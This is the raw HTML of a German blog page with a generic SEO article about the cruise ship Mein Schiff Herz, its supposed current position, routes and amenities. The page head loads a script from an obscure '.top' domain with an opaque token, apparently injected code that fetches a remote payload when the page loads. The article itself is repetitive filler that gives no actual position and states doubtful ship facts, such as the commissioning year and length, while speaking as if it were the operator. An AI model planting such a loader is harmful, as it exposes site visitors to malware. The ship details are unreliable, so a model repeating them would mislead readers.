.saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://ja-hamburg.de/wp-content/uploads/2024/01/cropped-cropped-jponmEacQTy4u3vYLJG0Xg-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ja-hamburg.de/wp-content/uploads/2024/01/cropped-cropped-jponmEacQTy4u3vYLJG0Xg-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ja-hamburg.de/wp-content/uploads/2024/01/cropped-cropped-jponmEacQTy4u3vYLJG0Xg-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ja-hamburg.de/wp-content/uploads/2024/01/cropped-cropped-jponmEacQTy4u3vYLJG0Xg-270x270.jpg" />
		<style id="wp-custom-css">
			.featured-image {
    display: none;
}
		</style>
			<meta name="google-site-verification" content="-8qjIS0nZbhml_pcRuEB3at5G4TRsFrhZBLueUnrMRM" />
	<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(96467604, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/96467604" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FXYLD66B4B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FXYLD66B4B');
</script>

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
     <script type="text/javascript" src="https://barajind.top/?te=gftdkzldga5ha3ddf44tcmjw" async></script>
	
</head>

<body class="post-template-default single single-post postid-2620 single-format-standard wp-custom-logo wp-embed-responsive no-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://ja-hamburg.de/" rel="home">
						<img  class="header-image is-logo-image" alt="Hamburg" src="https://ja-hamburg.de/wp-content/uploads/2024/01/cropped-jponmEacQTy4u3vYLJG0Xg.jpg" srcset="https://ja-hamburg.de/wp-content/uploads/2024/01/cropped-jponmEacQTy4u3vYLJG0Xg.jpg 1x, http://ja-hamburg.de/wp-content/uploads/2024/01/cropped-jponmEacQTy4u3vYLJG0Xg.jpg 2x" width="642" height="537" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-top" class=" menu sf-menu"><li id="menu-item-7513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7513"><a href="https://ja-hamburg.de">Home</a></li>
<li id="menu-item-7514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7514"><a href="https://ja-hamburg.de/seitenverzeichnis/">Seitenverzeichnis</a></li>
</ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
			
	

	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2620" class="post-2620 post type-post status-publish format-standard has-post-thumbnail hentry category-natur" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="920" height="436" src="https://ja-hamburg.de/wp-content/uploads/2024/02/mein-schiff-herz-position.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://ja-hamburg.de/wp-content/uploads/2024/02/mein-schiff-herz-position.jpg 920w, https://ja-hamburg.de/wp-content/uploads/2024/02/mein-schiff-herz-position-300x142.jpg 300w, https://ja-hamburg.de/wp-content/uploads/2024/02/mein-schiff-herz-position-768x364.jpg 768w" sizes="(max-width: 920px) 100vw, 920px" />		</div>
					<header class="entry-header" aria-label="Inhalt">
				<h1 class="entry-title" itemprop="headline">Mein Schiff Herz Position &#8211; Aktuelle Positionen und Routen</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-01-31T19:27:31+01:00" itemprop="dateModified"></time><time class="entry-date published" datetime="2024-01-29T16:16:29+01:00" itemprop="datePublished"></time></span> <span class="byline">von <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://ja-hamburg.de/author/evamuller/" title="Alle Beiträge von Eva Müller anzeigen" rel="author" itemprop="url"><span class="author-name" itemprop="name">Eva Müller</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p><img decoding="async" title="" src="https://ja-hamburg.de/wp-content/uploads/2024/01/mein-schiff-herz-position.jpg" alt="Mein schiff herz position" /></p><div align="center">
		<script async src="https://tpemb.com/content?currency=eur&trs=421496&shmarker=81702&powered_by=true&locale=de&destination=777&lowest_price=&highest_price=&min_lines=4&color_button=%23346A6C&promo_id=5850&campaign_id=47" charset="utf-8"></script>
	</div>
<p>Willkommen an Bord der <a href="https://ja-hamburg.de/fachhochschulen-hamburg-informationen-und-tipps/">Mein Schiff</a> Herz! Nehmen Sie Platz und genießen Sie eine unvergessliche Reise auf diesem erstklassigen Kreuzfahrtschiff. Wir möchten Ihnen gerne dabei helfen, Ihre Reise zu planen und Ihnen die aktuellen Positionen und Routen unseres Schiffes zur Verfügung stellen.</p>
<p>Um Ihnen dabei zu helfen, immer den Überblick über die aktuelle Position des Schiffes zu behalten, stellen wir Ihnen hier regelmäßig aktualisierte <a href="https://ja-hamburg.de/polizeieinsatz-wandsbek-heute-aktuelle-nachrichten/">Informationen zur</a> Verfügung. So können Sie jederzeit sehen, wo sich die Mein Schiff Herz gerade befindet und welche Route sie als nächstes ansteuert. Ob Sie gerade eine Reise planen oder einfach nur neugierig sind, unsere Informationen werden Ihnen helfen, Ihr Fernweh zu stillen.</p>
<h2>Aktuelle Positionen von Mein Schiff Herz</h2>
<p>Die Mein Schiff Herz ist derzeit auf Position in der Nordsee unterwegs. Das Schiff befindet sich auf einer spannenden Route, die verschiedene Häfen ansteuert. Die genaue Position des Schiffes kann live verfolgt werden.</p>
<p>Die Mein Schiff Herz ist <a href="https://ja-hamburg.de/die-besten-baristas-in-der-stadt-erfahren-sie-mehr/">ein beliebtes</a> Kreuzfahrtschiff, das eine Vielzahl von Unterhaltungsmöglichkeiten und Annehmlichkeiten bietet. <a href="https://ja-hamburg.de/eimsbuttel-stadtteile-entdecke-die-vielfalt-des/">Auf dem</a> Schiff gibt es zahlreiche Restaurants, Bars, Swimmingpools und ein Spa, in dem die Gäste entspannen können.</p>
<p>Das Schiff bietet auch eine Vielzahl von Aktivitäten, darunter Live-Unterhaltungsshows, Sport- und Fitnessmöglichkeiten sowie Ausflüge an Land. Die Gäste können auch an verschiedenen Workshops und Kursen teilnehmen, um ihre Fähigkeiten in verschiedenen Bereichen zu verbessern.</p>
<p>Die Mein Schiff Herz bietet eine Auswahl an komfortablen Kabinen und Suiten, die einen angenehmen Aufenthalt für die Gäste gewährleisten. Die Gäste können auch den erstklassigen <a href="https://ja-hamburg.de/hoi-an-stadt-hamburg/">Service und</a> die Gastfreundschaft der Crew genießen.</p>
<p>Die Mein Schiff Herz bietet verschiedene Routen und Häfen an, die es den Gästen ermöglichen, verschiedene Reiseziele zu erkunden. Die Gäste können eine Kreuzfahrt wählen, <a href="https://ja-hamburg.de/finanzamt-hamburg-nord-offnungszeiten-kontaktdaten/">die sie</a> zu den schönsten Orten bringt, wie etwa die Nordsee oder das Mittelmeer.</p>
<p>Verfolgen Sie die aktuelle Position der Mein Schiff <a href="https://ja-hamburg.de/falkensteiner-ufer-ein-malerischer-ort-fur/">Herz und</a> planen Sie Ihre <a href="https://ja-hamburg.de/festival-hamburg-das-ultimative-musik-und/">Reise mit</a> diesem beeindruckenden Schiff. Erleben Sie einen unvergesslichen Urlaub an Bord der Mein Schiff Herz und genießen Sie alle Annehmlichkeiten und Aktivitäten, die das Schiff zu bieten hat.</p>
<h2>Aktuelle Positionen und Routen der Mein Schiff Herz</h2>
<p>Willkommen auf der Seite mit den aktuellen Positionen und Routen der Mein Schiff Herz! Hier können Sie jederzeit die aktuelle Position unseres schönen Schiffes verfolgen und sich über seine aktuellen Reiserouten informieren.</p>
<h3>Wo befindet sich die Mein Schiff Herz gerade?</h3>
<p>Die Mein Schiff Herz ist derzeit auf einer aufregenden Reise durch die Weltmeere unterwegs. Sie können die genaue Position des Schiffes in Echtzeit verfolgen, indem Sie auf den unten stehenden Link klicken.</p>
<h3>Welche Routen und Häfen werden angefahren?</h3>
<p>Buchen Sie Ihre nächste Kreuzfahrt mit der Mein Schiff Herz und erleben Sie unvergessliche Momente an Bord eines der beliebtesten Schiffe unserer Flotte. Verpassen Sie nicht die Gelegenheit, die Welt zu entdecken und sich von unserem herzlichen Service verwöhnen zu lassen!</p>
<h2>Reiserouten und Häfen</h2>
<p>Die Mein Schiff Herz, ein Schiff der Mein Schiff Flotte, ist bekannt für ihre Vielfalt an Reiserouten und Häfen. Mit ihrem flexiblen Routenplan bietet sie zahlreiche Möglichkeiten für unvergessliche Kreuzfahrten. Egal ob Sie das Mittelmeer erkunden möchten oder exotische Ziele ansteuern wollen, die Mein Schiff Herz hat für <a href="https://ja-hamburg.de/busfahrer-gehalt-in-hamburg-was-verdient-ein/">jeden Geschmack</a> etwas zu bieten.</p>
<h3>Beliebte Routen</h3>
<p>Die Mein Schiff Herz hat einige besonders beliebte Routen, die bei den Passagieren sehr gefragt sind. Eine der populärsten Routen ist die „Mittelmeer mit Mallorca“-Route. Auf dieser Reise können Sie die wunderschönen Städte und Inseln des Mittelmeers entdecken und dabei auch einen längeren Stop in der beliebten Ferieninsel Mallorca einlegen.</p>
<p>Eine weitere beliebte Route ist die „Kanaren mit Madeira“-Route. Hier haben Sie die Möglichkeit, die vielfältige Landschaft der kanarischen Inseln zu erkunden und dabei auch einen Halt in <a href="https://ja-hamburg.de/kaufland-bergedorf-prospekt-top-angebote-der-woche/">der wunderschönen</a> Insel Madeira einzulegen. Diese Route ist besonders beliebt bei Naturliebhabern.</p>
<h3>Häfen</h3>
<p>Die Mein Schiff Herz steuert auf ihren Reisen auch viele interessante Häfen an. Einer der faszinierendsten Häfen ist der Hafen von Barcelona. Hier können Sie die beeindruckende Architektur von Gaudí bewundern und die lebhafte Atmosphäre dieser mediterranen Stadt erleben.</p>
<p>Ein weiterer sehenswerter Hafen ist der Hafen von Dubai. Hier haben Sie die Möglichkeit, die imposanten Wolkenkratzer und das moderne Flair dieser Metropole zu erleben. Dubai ist einer der aufregendsten Häfen auf den Routen der Mein Schiff Herz.</p>
<ul>
<li>Barcelona</li>
<li>Dubai</li>
<li>Palma de Mallorca</li>
<li>Lissabon</li>
<li>Venedig</li>
<li>Athen</li>
<li>Malta</li>
<li>und viele weitere</li>
</ul>
<p>Egal welchen Hafen die Mein Schiff Herz ansteuert, Sie können sich auf eine vielfältige Auswahl an Aktivitäten und <a href="https://ja-hamburg.de/die-besten-sehenswurdigkeiten-in-der-altstadt-von/">Sehenswürdigkeiten</a> freuen. Lassen Sie sich von den charmanten Häfen und ihrer einzigartigen Atmosphäre verzaubern!</p>
<h2>Aktuelle Schiffsbewegungen der Mein Schiff Herz</h2>
<p>Die Mein Schiff Herz befindet sich derzeit in einer bestimmten Position auf See. Hier finden Sie Informationen über die aktuellen Schiffsbewegungen des Mein Schiff Herz.</p>
<h3>Position</h3>
<p>Die aktuelle Position des Mein Schiff Herz ist ein entscheidender Faktor für die Reisenden. Sie können die genaue Position des Schiffes auf einer interaktiven Karte verfolgen. Dadurch haben Sie stets einen Überblick darüber, wo sich das Mein Schiff Herz gerade befindet.</p>
<h3>Reiserouten</h3>
<p>Das Mein Schiff Herz hat verschiedene Reiserouten, die von Fahrt zu Fahrt variieren können. Je nach Reiseplan können Sie unterschiedliche Ziele und Häfen entdecken. Die Reisepläne bieten eine Vielzahl von Möglichkeiten, um Ihren Aufenthalt an Bord des Mein Schiff Herz perfekt zu gestalten.</p>
<p><strong>Beliebteste Routen der Mein Schiff Herz:</strong></p>
<ul>
<li>Mittelmeer-Kreuzfahrt</li>
<li>Nordeuropa-Kreuzfahrt</li>
<li>Karibik-Kreuzfahrt</li>
<li>Ostsee-Kreuzfahrt</li>
</ul>
<h3>Verfolgen Sie die Mein Schiff Herz</h3>
<p><img decoding="async" src="https://ja-hamburg.de/wp-content/uploads/2024/01/mein-schiff-herz-position-1npu91o4.jpg" alt="Verfolgen Sie die Mein Schiff Herz" /></p>
<p>Wenn Sie die Mein Schiff Herz während Ihrer Reise verfolgen möchten, gibt es verschiedene Möglichkeiten, dies zu tun. Sie können beispielsweise die offizielle Website des Mein Schiff Herz besuchen, um die aktuelle Position des Schiffes zu erhalten. Zudem bietet die Website nützliche Informationen über die geplanten Reiserouten und Häfen.</p>
<h3>Planen Sie Ihre Reise mit Mein Schiff Herz</h3>
<h3>Alles über das Schiff Mein Schiff Herz</h3>
<p>Die Mein Schiff Herz ist ein modernes Kreuzfahrtschiff, das zahlreiche Annehmlichkeiten und Aktivitäten bietet. Das Schiff verfügt über komfortable Kabinen, erstklassige Restaurants, Wellnessbereiche und Unterhaltungsmöglichkeiten. Erfahren Sie mehr über die Besonderheiten und Ausstattung des Mein Schiff Herz, um Ihre Reise bestmöglich zu genießen.</p>
<h2>Mein Schiff Herz auf See</h2>
<p>Das Kreuzfahrtschiff Mein Schiff Herz hat eine spannende und abenteuerliche Reise hinter sich und befindet sich derzeit auf hoher See. Die genaue Position des Schiffs kann live verfolgt werden, um immer auf dem neuesten Stand zu sein.</p>
<p>Die Mein Schiff Herz ist bekannt für ihre Komfort- und Luxuseinrichtungen sowie für das breite Angebot an Aktivitäten und Unterhaltungsmöglichkeiten an Bord. Die Gäste können ihre Tage mit Sonnenbaden am Pool oder im Spa verbringen, im Fitnesscenter trainieren oder sich bei verschiedenen Sportarten wie Basketball, Volleyball oder Tischtennis austoben.</p>
<p>Während der Reise mit der Mein Schiff Herz können die Gäste auch die wunderschönen Aussichten auf das Meer und die Küsten genießen. Von Sonnenaufgang bis Sonnenuntergang bieten sich immer wieder beeindruckende Panoramen, die zum Träumen und Entspannen einladen.</p>
<h3><strong>Aktuelle Positionen und Routen der Mein Schiff Herz</strong></h3>
<h2>Mein Schiff Herz Flotteninformationen</h2>
<p>Die Mein Schiff Herz ist ein Kreuzfahrtschiff der TUI Cruises Reederei, das im Jahr 2019 in Dienst gestellt wurde. Das Schiff wurde speziell für das Wohlbefinden und den Komfort der Passagiere konzipiert. Mit einer Länge von 315 Metern und einer Kapazität von über 2.000 Passagieren bietet die Mein Schiff Herz eine Vielzahl von Annehmlichkeiten und Unterhaltungsmöglichkeiten.</p>
<p>Das Herzstück des Schiffes ist der großzügige Wellnessbereich mit einem umfangreichen Angebot an Spa-Behandlungen, Saunen, Pools und Fitnessräumen. Hier können sich die Passagiere entspannen und verwöhnen lassen.</p>
<p>Die Mein Schiff Herz bietet auch eine Vielzahl von gastronomischen Optionen, darunter mehrere Restaurants, Cafés und Bars. Die Passagiere können zwischen verschiedenen kulinarischen Spezialitäten wählen, von internationaler Küche bis hin zu regionalen Gerichten. Zudem gibt es an Bord eine Vielzahl von Unterhaltungsmöglichkeiten wie Shows, Konzerte, Kinos <a href="https://ja-hamburg.de/streik-in-hamburg-heute-wer-streikt/">und eine</a> Diskothek.</p>
<p>Die Mein Schiff Herz ist in verschiedenen Regionen der Welt unterwegs und bietet eine Vielzahl von Reiserouten an. Von Europa über die Karibik bis hin zu Asien können die Passagiere aus einer Vielzahl von Zielen wählen und die einzigartige Atmosphäre an Bord genießen.</p>
<p>Verfolgen Sie die Mein Schiff Herz, um jederzeit über die aktuelle Position des Schiffes informiert zu sein. Mit Hilfe der Flotteninformationen können Sie die Route des Schiffes verfolgen und sehen, in welchen Häfen es anlegt. Planen Sie Ihre Reise mit Mein Schiff Herz und genießen Sie eine unvergessliche Kreuzfahrt auf einem der modernsten und komfortabelsten Schiffe weltweit.</p>
<h2>Verfolgen Sie die Mein Schiff Herz</h2>
<p>Wenn Sie wissen möchten, wo sich die Mein Schiff Herz gerade befindet, können Sie ihre Position ganz einfach verfolgen. Mit Hilfe verschiedener Online-Tools können Sie in Echtzeit sehen, wo sich das Schiff gerade befindet.</p>
<p>Die Mein Schiff Herz ist ein Kreuzfahrtschiff der Mein Schiff Flotte und wird von TUI Cruises betrieben. Sie ist ein beliebtes Schiff für Passagiere, die eine entspannte und luxuriöse Kreuzfahrt genießen möchten.</p>
<p>Um die Position der Mein Schiff Herz zu verfolgen, können Sie entweder die offizielle Website von TUI Cruises besuchen oder spezielle Schiffsverfolgungs-Websites nutzen.</p>
<p>Auf der offiziellen Website von TUI Cruises finden Sie eine interaktive Karte, auf der Sie die aktuelle Position des Schiffes sehen können. Dort werden regelmäßig aktualisierte Informationen zur Verfügung gestellt.</p>
<p>Alternativ können Sie auch Schiffsverfolgungs-Websites nutzen, die Informationen über die Position von Kreuzfahrtschiffen weltweit liefern. Diese Websites ermöglichen es Ihnen, die Mein Schiff Herz und andere Schiffe in Echtzeit zu verfolgen.</p>
<p>Wenn Sie also neugierig sind, wo sich die Mein Schiff Herz gerade befindet, können Sie ganz einfach ihre Position verfolgen. Auf diese Weise können Sie immer auf dem neuesten Stand bleiben und sich darauf freuen, Ihre Reise mit der Mein Schiff Herz zu planen.</p>
<h2>Planen Sie Ihre Reise mit Mein Schiff Herz</h2>
<p>Bei der Planung Ihrer Reise mit Mein Schiff Herz haben Sie die Möglichkeit, aus verschiedenen Reiserouten und Häfen zu wählen. Sie können beispielsweise das atemberaubende Mittelmeer erkunden, die beeindruckenden Fjorde Norwegens entdecken oder sogar eine aufregende Transatlantik-Kreuzfahrt machen. Egal für welche Route Sie sich entscheiden, Sie werden sicherlich unvergessliche Momente und wunderschöne Landschaften erleben.</p>
<p>Während Ihrer Reise mit Mein Schiff Herz können Sie auch die vielen Annehmlichkeiten des Schiffes genießen. Verwöhnen Sie sich im Wellnessbereich, schwimmen Sie im Pool, nutzen Sie das Fitnessstudio oder lassen Sie sich in einem der Restaurants kulinarisch verwöhnen. Es gibt auch ein Unterhaltungsprogramm für jeden Geschmack, darunter Live-Shows, Musicals und Themenabende. Langeweile ist an Bord definitiv ein Fremdwort!</p>
<p>Also, warten Sie nicht länger und planen Sie Ihre Reise mit Mein Schiff Herz. <a href="https://ja-hamburg.de/hypovereinsbank-hamburg-wandsbek-filialen-und/">Erkunden Sie</a> die Welt, entspannen Sie sich in luxuriösem Ambiente und genießen Sie unvergessliche Momente auf dem Meer. Mit Mein Schiff Herz werden Sie eine Kreuzfahrt erleben, die all Ihre Erwartungen übertreffen wird.</p>
<h2>Die beliebtesten Routen der Mein Schiff Herz</h2>
<p>Die Mein Schiff Herz ist ein Kreuzfahrtschiff, das von der Reederei TUI Cruises betrieben wird. Es bietet seinen Gästen eine Vielzahl von interessanten und abwechslungsreichen Reiserouten an.</p>
<p>Eine der beliebtesten Routen der Mein Schiff Herz führt entlang der Küste Norwegens. Diese Reise ermöglicht es den Passagieren, die atemberaubende Schönheit der norwegischen Fjorde zu erleben. Die Route umfasst Stopps in Städten wie Bergen, Stavanger und Geiranger, wo die Gäste die Möglichkeit haben, die malerischen Landschaften und beeindruckenden Wasserfälle zu erkunden.</p>
<p>Eine weitere beliebte Route führt die Mein Schiff Herz zu den Kanarischen Inseln. Auf dieser Reise können die Passagiere die wunderschönen Strände, das angenehme Klima und die vielfältige Natur der Inseln genießen. Die Route umfasst Stopps in Städten wie Las Palmas, Santa Cruz de Tenerife und Arrecife, wo die Gäste die Möglichkeit haben, die lokalen Sehenswürdigkeiten zu besichtigen und an verschiedenen Aktivitäten wie Wandern, Schwimmen und Schnorcheln teilzunehmen.</p>
